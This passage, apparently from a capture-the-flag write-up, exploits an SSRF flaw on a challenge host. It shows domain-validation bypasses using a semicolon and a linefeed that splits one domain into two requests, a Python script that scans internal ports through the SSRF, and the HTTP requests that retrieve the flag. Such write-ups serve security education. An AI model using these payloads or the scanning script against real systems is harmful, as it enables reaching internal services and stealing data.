ZSBkZWZhdWx0IGNvbmZpZ3VyYXRpb24sIGFwYWNoZTIgbmVlZHMgdG8gYmUKICAgICAgICAgICAgICAgICAgICAgICAgICAgc3RhcnRlZC9zdG9wcGVkIHdpdGggPHR0Pi9ldGMvaW5pdC5kL2FwYWNoZTI8L3R0PiBvciA8dHQ+YXBhY2hlMmN0bDwvdHQ+LgogICAgICAgICAgICAgICAgICAgICAgICAgICA8Yj5DYWxsaW5nIDx0dD4vdXNyL2Jpbi9hcGFjaGUyPC90dD4gZGlyZWN0bHkgd2lsbCBub3Qgd29yazwvYj4gd2l0aCB0aGUKICAgICAgICAgICAgICAgICAgICAgICAgICAgZGVmYXVsdCBjb25maWd1cmF0aW9uLgogICAgICAgICAgICAgICAgICAgICAgICA8L2xpPgogICAgICAgICAgPC91bD4KICAgICAgICA8L2Rpdj4KCiAgICAgICAgPGRpdiBjbGFzcz0ic2VjdGlvbl9oZWFkZXIiPgogICAgICAgICAgICA8ZGl2IGlkPSJkb2Nyb290Ij48L2Rpdj4KICAgICAgICAgICAgICAgIERvY3VtZW50IFJvb3RzCiAgICAgICAgPC9kaXY+CgogICAgICAgIDxkaXYgY2xhc3M9ImNvbnRlbnRfc2VjdGlvbl90ZXh0Ij4KICAgICAgICAgICAgPHA+CiAgICAgICAgICAgICAgICBCeSBkZWZhdWx0LCBVYnVudHUgZG9lcyBub3QgYWxsb3cgYWNjZXNzIHRocm91Z2ggdGhlIHdlYiBicm93c2VyIHRvCiAgICAgICAgICAgICAgICA8ZW0+YW55PC9lbT4gZmlsZSBhcGFydCBvZiB0aG9zZSBsb2NhdGVkIGluIDx0dD4vdmFyL3d3dzwvdHQ+LAogICAgICAgICAgICAgICAgPGEgaHJlZj0iaHR0cDovL2h0dHBkLmFwYWNoZS5vcmcvZG9jcy8yLjQvbW9kL21vZF91c2VyZGlyLmh0bWwiPnB1YmxpY19odG1sPC9hPgogICAgICAgICAgICAgICAgZGlyZWN0b3JpZXMgKHdoZW4gZW5hYmxlZCkgYW5kIDx0dD4vdXNyL3NoYXJlPC90dD4gKGZvciB3ZWIKICAgICAgICAgICAgICAgIGFwcGxpY2F0aW9ucykuIElmIHlvdXIgc2l0ZSBpcyB1c2luZyBhIHdlYiBkb2N1bWVudCByb290CiAgICAgICAgICAgICAgICBsb2NhdGVkIGVsc2V3aGVyZSAoc3VjaCBhcyBpbiA8dHQ+L3NydjwvdHQ+KSB5b3UgbWF5IG5lZWQgdG8gd2hpdGVsaXN0IHlvdXIKICAgICAgICAgICAgICAgIGRvY3VtZW50IHJvb3QgZGlyZWN0b3J5IGluIDx0dD4vZXRjL2FwYWNoZTIvYXBhY2hlMi5jb25mPC90dD4uCiAgICAgICAgICAgIDwvcD4KICAgICAgICAgICAgPHA+CiAgICAgICAgICAgICAgICBUaGUgZGVmYXVsdCBVYnVudHUgZG9jdW1lbnQgcm9vdCBpcyA8dHQ+L3Zhci93d3cvaHRtbDwvdHQ+LiBZb3UKICAgICAgICAgICAgICAgIGNhbiBtYWtlIHlvdXIgb3duIHZpcnR1YWwgaG9zdHMgdW5kZXIgL3Zhci93d3cuIFRoaXMgaXMgZGlmZmVyZW50CiAgICAgICAgICAgICAgICB0byBwcmV2aW91cyByZWxlYXNlcyB3aGljaCBwcm92aWRlcyBiZXR0ZXIgc2VjdXJpdHkgb3V0IG9mIHRoZSBib3guCiAgICAgICAgICAgIDwvcD4KICAgICAgICA8L2Rpdj4KCiAgICAgICAgPGRpdiBjbGFzcz0ic2VjdGlvbl9oZWFkZXIiPgogICAgICAgICAgPGRpdiBpZD0iYnVncyI+PC9kaXY+CiAgICAgICAgICAgICAgICBSZXBvcnRpbmcgUHJvYmxlbXMKICAgICAgICA8L2Rpdj4KICAgICAgICA8ZGl2IGNsYXNzPSJjb250ZW50X3NlY3Rpb25fdGV4dCI+CiAgICAgICAgICA8cD4KICAgICAgICAgICAgICAgIFBsZWFzZSB1c2UgdGhlIDx0dD51YnVudHUtYnVnPC90dD4gdG9vbCB0byByZXBvcnQgYnVncyBpbiB0aGUKICAgICAgICAgICAgICAgIEFwYWNoZTIgcGFja2FnZSB3aXRoIFVidW50dS4gSG93ZXZlciwgY2hlY2sgPGEKICAgICAgICAgICAgICAgIGhyZWY9Imh0dHBzOi8vYnVncy5sYXVuY2hwYWQubmV0L3VidW50dS8rc291cmNlL2FwYWNoZTIiPmV4aXN0aW5nCiAgICAgICAgICAgICAgICBidWcgcmVwb3J0czwvYT4gYmVmb3JlIHJlcG9ydGluZyBhIG5ldyBidWcuCiAgICAgICAgICA8L3A+CiAgICAgICAgICA8cD4KICAgICAgICAgICAgICAgIFBsZWFzZSByZXBvcnQgYnVncyBzcGVjaWZpYyB0byBtb2R1bGVzIChzdWNoIGFzIFBIUCBhbmQgb3RoZXJzKQogICAgICAgICAgICAgICAgdG8gcmVzcGVjdGl2ZSBwYWNrYWdlcywgbm90IHRvIHRoZSB3ZWIgc2VydmVyIGl0c2VsZi4KICAgICAgICAgIDwvcD4KICAgICAgICA8L2Rpdj4KCgoKCiAgICAgIDwvZGl2PgogICAgPC9kaXY+CiAgICA8ZGl2IGNsYXNzPSJ2YWxpZGF0b3IiPgogICAgPC9kaXY+CiAgPC9ib2R5Pgo8L2h0bWw+Cgo="}
What was even more interesting here, is that the listening dnschef actually received a remote DNS lookup request for “h1-212.rcesec.com” just as a consequence of the read.php call, which it successfully spoofed to “127.0.0.1”:

While this was the confirmation that the application actively interacts with the given “domain” value, there was also a second confirmation in form of the base64-encoded string returned in the response body, which was (when decoded) the actual content of the web server listening on “localhost”:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<!--
Modified from the Debian original for Ubuntu
Last updated: 2014-03-19
See: https://launchpad.net/bugs/1288690
-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Apache2 Ubuntu Default Page: It works</title>
<style type="text/css" media="screen">
* {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
[...]
The Wrong Direction
While I was at first somehow convinced that the flag had to reside somewhere on the localhost (due to a thrill of anticipation probably? 😉 ), I first wanted to retrieve the contents of Apache’s server-status page (which is usually bound to the localhost) to potentially fetch the flag from there on. However when trying to query that page using the following request (remember “h1-212.rcesec.com” did actually resolve to “127.0.0.1”, which applied to all further requests):
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=yes
Content-Type: application/json
Content-Length: 44
{"domain":"h1-212.rcesec.com/server-status"}
The application just returned an error, indicating that there was at least a very basic validation of the domain name in place requiring the domain value to be ended with the string “.com”:
HTTP/1.1 418 I'm a teapot
Date: Wed, 15 Nov 2017 07:32:32 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 60
Connection: close
Content-Type: application/json
{"error":{"domain":"incorrect value, .com domain expected"}}
Bypassing the Domain Validation (Part 1)
OK, so the application expected the domain to end with a “.com”. While trying to bypass this on common ways using i.e. “?”:
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=yes
Content-Type: application/json
Content-Length: 49
{"domain":"h1-212.rcesec.com/server-status?.com"}
The application always responded with:
HTTP/1.1 418 I'm a teapot
Date: Wed, 15 Nov 2017 07:37:15 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 46
Connection: close
Content-Type: application/json
{"error":{"domain":"domain cannot contain ?"}}
The same applies to “&”, “#” and (double-) URL-encoded representations of it. However when a semicolon was used:
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=yes
Content-Type: application/json
Content-Length: 50
{"domain":"h1-212.rcesec.com/server-status/;.com"}
The application responded again with a reference to the read.php file:
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 07:39:36 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 26
Connection: close
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=3"}
Following that one, indeed returned a base64-encoded string of the server-status output:
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 07:40:33 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 50180
Connection: close
Content-Type: text/html; charset=UTF-8
{"data":"PCFET0NUWVBFIEhUTUwgUFVCTElDICItLy9XM0MvL0RURC *CENSORED*"}
While I was thinking “yeah I got it finally”, it turned out that there wasn’t a flag anywhere. Although I think it was also not intended to expose the Apache-Status page at all by the engineer 😉 :

The Right Direction
While I was poking around on the localhost to find the flag for a while without any luck, I decided to go a different way and use the discovered SSRF vulnerability in order to see whether there are any other open ports listening on localhost, which are otherwise not visible from the outside. To be clear: a port scan from the Internet on the target host did only reveal the open ports 22 and 80:
Since port 22 was known to be open, it could be easily verified by using the SSRF vulnerability to check whether the port can actually be reached via localhost as well:
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=yes
Content-Type: application/json
Content-Length: 38
{"domain":"h1-212.rcesec.com:22;.com"}
This returned the following output (after querying the read.php file again):
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 08:07:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 91
Connection: close
Content-Type: text/html; charset=UTF-8
{"data":"U1NILTIuMC1PcGVuU1NIXzcuMnAyIFVidW50dS00dWJ1bnR1Mi4yDQpQcm90b2NvbCBtaXNtYXRjaC4K"}
Base64-decoded:
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2 Protocol mismatch.
Et voila. Since scanning all ports manually and requesting everything using the read.php file was a bit inefficient, I’ve wrote a small Python script which is capable of scanning a range of given ports numbers (i.e. from 81 to 1338), fetching the “next” response and finally tries to base64-decode its value:
import requests
import json
import base64
try:
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
except:
pass
proxies = {
'http': 'http://127.0.0.1:8080',
'https': 'http://127.0.0.1:8080',
}
cookies = {"admin":"yes"}
headers = {"User-Agent": "Mozilla/5.0", "Host":"admin.acme.org", "Content-Type":"application/json"}
def make_session(x):
url = "http://104.236.20.43/index.php"
payload = {"domain":"h1-212.rcesec.com:"+str(x)+";.com"}
r = requests.post(url, headers=headers, verify=False, cookies=cookies, proxies=proxies, data=json.dumps(payload))
data = json.loads(r.text)['next']
url = "http://104.236.20.43" + data
r = requests.get(url, headers=headers, verify=False, cookies=cookies, proxies=proxies)
data = json.loads(r.text)['data']
if data != "":
print "33[92mFound open port:33[91m " + str(x) + "\n33[92mReading data: 33[0;0m" + base64.b64decode(data)
for x in range(81, 1338):
make_session(x)
When run my script finally discovered another open port: 1337 (damn, that was obvious 😉 ):

Bypassing the Domain Validation (Part 2)
So it seemed like the flag could be located somewhere on the service behind port 1337. However I noticed an interesting behaviour I haven’t thought about earlier: When a single slash after the port number was used:
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=yes
Content-Type: application/json
Content-Length: 41
{"domain":"h1-212.rcesec.com:1337/;.com"}
The web application always returned an HTTP 404:
<html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx/1.10.3 (Ubuntu)</center> </body> </html>
This is simply due to the fact that the semicolon was interpreted by the webserver as part of the path itself. So if “;.com” did not exist on the remote server, the web server did always return an HTTP 404. To overcome this hurdle, a bit of creative thinking was required. Assuming that the flag file would be simply named “flag”, the following must be met in the end:
- The domain had to end with “.com”
- The URL-Splitting characters %, &, # and their (double-encoded) variants were not allowed
In the end the following request actually met all conditions:
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=yes
Content-Type: application/json
Content-Length: 45
{"domain":"h1-212.rcesec.com:1337/flag\u000A.com"}
Here I was using a unicode-based linefeed-character to split up the domain name into two parts. This actually triggered two separate requests, which could be observed by the number being added to the read.php file and its “id” parameter. So when a single request without the linefeed character was issued:
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=yes
Content-Type: application/json
Content-Length: 45
{"domain":"h1-212.rcesec.com:1337/flag;.com"}
the application returned the ID “0”:
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 09:28:55 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 26
Connection: close
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=0"}
However when the linefeed payload was issued:
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=yes
Content-Type: application/json
Content-Length: 50
{"domain":"h1-212.rcesec.com:1337/flag\u000A.com"}
The read.php ID parameter was suddenly increased by two to “2” instead:
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 09:30:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 26
Connection: close
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=2"}
This indicated that the application actually accepted both “domains” leading to two different requests being sent. By querying the ID value minus 1 therefore returned the results from the call to “h1-212.rcesec.com:1337/flag”:
GET /read.php?id=1 HTTP/1.1 Host: admin.acme.org User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: admin=yes
Et voila:
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 09:32:56 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 191
Connection: close
Content-Type: text/html; charset=UTF-8
{"data":"RkxBRzogQ0YsMmRzVlwvXWZSQVlRLlRERXBgdyJNKCVtVTtwOSs5RkR7WjQ4WCpKdHR7JXZTKCRnN1xTKTpmJT1QW1lAbmthPTx0cWhuRjxhcT1LNTpCQ0BTYip7WyV6IitAeVBiL25mRm5hPGUkaHZ7cDhyMlt2TU1GNTJ5OnovRGg7ezYK"}

When the “data” value is base64-decoded, it finally revealed the flag:
FLAG: CF,2dsV\/]fRAYQ.TDEp`w"M(\%mU;p9+9FD{Z48X*Jtt{\%vS($g7\S):f\%=P[Y@nka=<tqhnF<aq=K5:BC@Sb*{[%z"+@yPb/nfFna<e$hv{p8r2[vMMF52y:z/Dh;{6
Challenge completed.